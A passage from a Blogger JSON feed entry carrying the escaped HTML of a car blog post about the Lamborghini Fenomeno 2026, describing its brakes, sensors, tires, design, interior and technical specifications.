width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4yZjnk_htgz4Dq5KC8DorUJUt0-2ad8KdZ7Bqz8SFUf-mayN1vV7S2Qt1T4JrY2y5j0qgMLctYr3JH6FoGxkqr1SoCB9R8D51MGLZSgV6wtx_wSJixR3ZsCL7Mnq1yZ24AZ3PCpPq1_ZIIpzSmDG1sNoZzIW_Ed6xut4gQJ-FoUoVYyY7ALF_VCZy7DKX\/s2266\/Lamborghini%20Fenomeno%2020264.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1384\" data-original-width=\"2266\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4yZjnk_htgz4Dq5KC8DorUJUt0-2ad8KdZ7Bqz8SFUf-mayN1vV7S2Qt1T4JrY2y5j0qgMLctYr3JH6FoGxkqr1SoCB9R8D51MGLZSgV6wtx_wSJixR3ZsCL7Mnq1yZ24AZ3PCpPq1_ZIIpzSmDG1sNoZzIW_Ed6xut4gQJ-FoUoVYyY7ALF_VCZy7DKX\/s320\/Lamborghini%20Fenomeno%2020264.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2hBPS7lbsQLDvzLpxfm-KAb0qzkwXNw8Q7PWz03CcuI49qcrTxwCKSdINTrzQ_QwPUO99JAWFwSnBZgg-U_lXcvp2KzWknwqupJ1rzxT95SoJXOK4NsM1GBODBiO3q6GA1NZKhq4IEwMrvslFvpwOHq1iMOYmJHiK3oA4NriKCxrkmSBOy-42nJwri5B\/s2264\/Lamborghini%20Fenomeno%2020263.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1386\" data-original-width=\"2264\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2hBPS7lbsQLDvzLpxfm-KAb0qzkwXNw8Q7PWz03CcuI49qcrTxwCKSdINTrzQ_QwPUO99JAWFwSnBZgg-U_lXcvp2KzWknwqupJ1rzxT95SoJXOK4NsM1GBODBiO3q6GA1NZKhq4IEwMrvslFvpwOHq1iMOYmJHiK3oA4NriKCxrkmSBOy-42nJwri5B\/s320\/Lamborghini%20Fenomeno%2020263.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1IpE7rZx8ZpdyD_AKMJlsOD_YbSmKpoX3dgmnA0Cd6TniJjXkC0wU1Hzx5z1PWEk3DBxL4jH4vvORAUd-ilmmpnqsqnLWlNH7y-FOfUHZmes3kcFEDMYjb4K8LlY2RI1WscXfm71On9LWrtMUIXQ3v-jR4xsZWjA5q1XTLc9mmmJO9NGPMKYcITenV5cm\/s2260\/Lamborghini%20Fenomeno%2020262.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1236\" data-original-width=\"2260\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1IpE7rZx8ZpdyD_AKMJlsOD_YbSmKpoX3dgmnA0Cd6TniJjXkC0wU1Hzx5z1PWEk3DBxL4jH4vvORAUd-ilmmpnqsqnLWlNH7y-FOfUHZmes3kcFEDMYjb4K8LlY2RI1WscXfm71On9LWrtMUIXQ3v-jR4xsZWjA5q1XTLc9mmmJO9NGPMKYcITenV5cm\/s320\/Lamborghini%20Fenomeno%2020262.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi40P9vOhILUtN1-GmsJqtlNf9uFeav-yoEUCTuZm9snsC7s-Yj3rasdq5WdKgiri540xljNahyL4pCD8nHRygfxl5He-SkXueZZJ6nv_0Gwt6xrLLzcP2RLcxzSMHEADzVxnP1DmDQe3IFAKKMBmrzZYRHOr1I5SUkxhYycilLTyJDrxG-JBRWQmF7oLir\/s2206\/Lamborghini%20Fenomeno%2020261.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1412\" data-original-width=\"2206\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi40P9vOhILUtN1-GmsJqtlNf9uFeav-yoEUCTuZm9snsC7s-Yj3rasdq5WdKgiri540xljNahyL4pCD8nHRygfxl5He-SkXueZZJ6nv_0Gwt6xrLLzcP2RLcxzSMHEADzVxnP1DmDQe3IFAKKMBmrzZYRHOr1I5SUkxhYycilLTyJDrxG-JBRWQmF7oLir\/s320\/Lamborghini%20Fenomeno%2020261.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3119\" data-start=\"3070\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBraking and Suspension Systems from Motorsport\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3455\" data-start=\"3121\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"3169\" data-start=\"3125\"\u003ECCM-R Plus carbon-ceramic braking system\u003C\/strong\u003E, derived from endurance racing, offers exceptional durability, thermal stability, and braking efficiency under extreme loads. The Fenomeno also features fully adjustable\u0026nbsp;\u003Cstrong data-end=\"3357\" data-start=\"3340\"\u003Eracing shocks\u003C\/strong\u003E, designed to maintain ideal body control across various driving scenarios, particularly on track.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3509\" data-start=\"3457\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E6D Sensor and Vehicle Dynamics: Real-Time Control\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3933\" data-start=\"3511\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFenomeno introduces a\u0026nbsp;\u003Cstrong data-end=\"3553\" data-start=\"3533\"\u003E6D sensor system\u003C\/strong\u003E, a first in any Lamborghini, which monitors real-time data across six axes of movement (lateral, longitudinal, vertical, pitch, roll, and yaw). Integrated with Lamborghini’s\u0026nbsp;\u003Cstrong data-end=\"3766\" data-start=\"3728\"\u003EIVE (Integrated Vehicle Estimator)\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"3803\" data-start=\"3771\"\u003EIPB (Integrated Power Brake)\u003C\/strong\u003E\u0026nbsp;systems, it allows precise predictive control of vehicle dynamics, brake behavior, and slip control under all driving conditions.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3971\" data-start=\"3935\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBespoke Bridgestone Potenza Tires\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4285\" data-start=\"3973\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBridgestone has developed\u0026nbsp;\u003Cstrong data-end=\"4040\" data-start=\"3999\"\u003Ecustom-engineered Potenza Sport tires\u003C\/strong\u003E\u0026nbsp;for the Fenomeno, available in\u0026nbsp;\u003Cstrong data-end=\"4088\" data-start=\"4072\"\u003E265\/30 ZRF21\u003C\/strong\u003E(front) and\u0026nbsp;\u003Cstrong data-end=\"4117\" data-start=\"4101\"\u003E355\/25 ZRF22\u003C\/strong\u003E\u0026nbsp;(rear). The tires support\u0026nbsp;\u003Cstrong data-end=\"4167\" data-start=\"4144\"\u003ERun Flat Technology\u003C\/strong\u003E\u0026nbsp;and are also available in\u0026nbsp;\u003Cstrong data-end=\"4223\" data-start=\"4194\"\u003Esemi-slick track variants\u003C\/strong\u003E, delivering high-grip performance while remaining road legal.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"4330\" data-start=\"4287\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EExterior Design: Bold, Longtail Elegance\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4582\" data-start=\"4332\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFenomeno introduces a fresh and elegant take on Lamborghini's radical design language. Its elongated silhouette draws inspiration from the\u0026nbsp;\u003Cstrong data-end=\"4488\" data-start=\"4471\"\u003EEssenza SCV12\u003C\/strong\u003E, while the sculpted body incorporates carbon fiber aero elements and functional design lines.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4603\" data-start=\"4584\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHighlights include:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4628\" data-start=\"4607\"\u003ENew DRL Signature\u003C\/strong\u003E: Inspired by the horns of the Lamborghini bull logo\u003Cbr \/\u003E\u003Cstrong data-end=\"4711\" data-start=\"4685\"\u003EAir Curtains \u0026amp; S-Ducts\u003C\/strong\u003E: Reduce drag and enhance cooling\u003Cbr \/\u003E\u003Cstrong data-end=\"4773\" data-start=\"4749\"\u003EConcave Roof Profile\u003C\/strong\u003E: Optimizes airflow to the rear wing and engine bay\u003Cbr \/\u003E\u003Cstrong data-end=\"4855\" data-start=\"4829\"\u003EActive Omega Rear Wing\u003C\/strong\u003E: Enhances stability at high speed\u003Cbr \/\u003E\u003Cstrong data-end=\"4920\" data-start=\"4894\"\u003EForged Single-Nut Rims\u003C\/strong\u003E: Designed for both style and performance\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 data-end=\"5014\" data-start=\"4963\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior: Driver-Focused, Carbon-Fiber Intensive\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5310\" data-start=\"5016\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe cockpit embraces Lamborghini’s\u0026nbsp;\u003Cstrong data-end=\"5074\" data-start=\"5051\"\u003E\"Feel like a pilot\"\u003C\/strong\u003E\u0026nbsp;philosophy. A minimalist dashboard with\u0026nbsp;\u003Cstrong data-end=\"5141\" data-start=\"5115\"\u003Ethree digital displays\u003C\/strong\u003Ereduces distractions, while the use of\u0026nbsp;\u003Cstrong data-end=\"5218\" data-start=\"5181\"\u003E3D-printed carbon fiber air vents\u003C\/strong\u003E, custom\u0026nbsp;\u003Cstrong data-end=\"5243\" data-start=\"5227\"\u003Ebucket seats\u003C\/strong\u003E, and a central\u0026nbsp;\u003Cstrong data-end=\"5272\" data-start=\"5259\"\u003Esport pad\u003C\/strong\u003Ereinforces the performance aesthetic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5553\" data-start=\"5312\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"5343\" data-start=\"5316\"\u003Eambient lighting system\u003C\/strong\u003E\u0026nbsp;enhances the cabin’s futuristic layout, and customers can personalize their Fenomeno through Lamborghini’s\u0026nbsp;\u003Cstrong data-end=\"5466\" data-start=\"5451\"\u003EAd Personam\u003C\/strong\u003E\u0026nbsp;program, offering over 400 exterior colors and nearly unlimited interior combinations.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"5587\" data-start=\"5555\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESustainability and Innovation\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5871\" data-start=\"5589\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"5621\" data-start=\"5593\"\u003EVirtual Tyre Development\u003C\/strong\u003E\u0026nbsp;technology used in creating the Fenomeno’s tires significantly reduces environmental impact during R\u0026amp;D. Additionally, the\u0026nbsp;\u003Cstrong data-end=\"5767\" data-start=\"5744\"\u003Ehybrid architecture\u003C\/strong\u003E\u0026nbsp;and advanced regenerative braking help enhance energy efficiency and reduce emissions during operation.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"5876\" data-start=\"5873\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"5905\" data-start=\"5878\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETechnical Specifications\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5923\" data-start=\"5907\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"5921\" data-start=\"5907\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDimensions\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELength: 5,014 mm\u003Cbr \/\u003EWidth: 2,076 mm\u003Cbr \/\u003EHeight: 1,161 mm\u003Cbr \/\u003EWheelbase: 2,779 mm\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"6027\" data-start=\"6011\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"6025\" data-start=\"6011\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPowertrain\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEngine: 6.5L V12, Naturally Aspirated + 3 Electric Motors\u003Cbr \/\u003EMax Power (V12): 835 CV @ 9,250 rpm\u003Cbr \/\u003EMax Torque (V12): 725 Nm @ 6,750 rpm\u003Cbr \/\u003ECombined Power: 1,080 CV\u003Cbr \/\u003EMax Revs: 9,500 rpm\u003Cbr \/\u003ETransmission: 8-Speed Dual-Clutch (DCT)\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"6284\" data-start=\"6267\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"6282\" data-start=\"6267\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPerformance\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E0–100 km\/h: 2.4 s\u003Cbr \/\u003E0–200 km\/h: 6.7 s\u003Cbr \/\u003ETop Speed: \u0026gt;350 km\/h\u003Cbr \/\u003EBraking (100–0 km\/h): 30 m\u003Cbr \/\u003EWeight-to-Power Ratio: 1.64 kg\/CV\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"6434\" data-start=\"6422\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"6432\" data-start=\"6422\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBrakes\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFront: 420 x 40 mm CCM-R+\u003Cbr \/\u003ERear: 410 x 32 mm CCM-R+\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"6504\" data-start=\"6493\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"6502\" data-start=\"6493\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETires\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFront: 265\/30 ZRF21\u003Cbr \/\u003ERear: 355\/25 ZRF22\u003Cbr \/\u003EOptions: Semi-slick and Run Flat Technology\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6981137632062302234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6981137632062302234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/lamborghini-fenomeno-2026.html","title":"Lamborghini Fenomeno 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbq9TUm-QI-Y51Fo5_RXp6694fzH2RdPR-CUdSPQ4jpZmrMOkfC_KNtShJ8iXsR3BmAbo_KnJP-0g3KcNK-WNgj0TnS5HEcXtm2vzLWS-ODHEy3NpWN4mYJ2s6zts-dKkc3_aOmb1_2OKIPxv59jQy3tQb_99zWBiJyGKYl0T2nGazeWyHuRlKUt8K9PsQ\/s72-c\/Lamborghini%20Fenomeno%2020269.png","height":"72","width":"72"}}]}});